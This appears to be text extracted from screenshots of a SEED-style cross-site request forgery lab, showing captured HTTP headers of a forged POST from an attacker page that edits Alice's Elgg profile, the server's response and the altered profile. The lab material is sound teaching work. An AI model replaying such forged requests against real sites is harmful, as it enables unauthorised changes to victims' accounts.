 HTTP Header Live
Content-Length: 386
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html
http://www.csrflabelgg.com/action/profile/edi
POST HTTP/1.1 302 Found
Host: www.csrflabelgg.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:60
Accept: text/html,application/xhtml+xml,application/xml
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.csrflabattacker.com/
Content-Type: application/x-www-form-urlencoded
Content-Length: 80
Cookie: Elgg=hkth42dktnfp0c0nkabdrh5j47
Connection: keep-alive
Upgrade-Insecure-Requests: 1
name=Alice&description=Boby is my HERO!&acces
Date: Sat, 27 Oct 2018 18:47:59 GMT
Server: Apache/2.4.18 (Ubuntu)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Location: http://www.csrflabelgg.com/profile/alice
Content-Length: 0
Keep-Alive: timeout=5, max=99
Connection: Keep-Alive
Add widg
Alice
About me
Boby is my HERO!
Friends
moz-extension://9c65e60c-10bd-4af1-9099-588e0db9db95 - HTTP Header Live Sub - Mo
POST
http://www.csrflabelgg.com/action/profile/edit
Host: www.csrflabelgg.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.csrflabattacker.com/
Content-Type: application/x-www-form-urlencoded
Content-Length: 80
Cookie: Elgg=hkth42dktnfp0c0nkabdrh5j47
Connection: keep-alive
Upgrade-Insecure-Requests: 1
name=Alice&description=Boby is my HERO!&accesslevel[description]=2&guid=42
/bin/bash
/bin/bash 80x24
[10/27/18]seed@VM:~$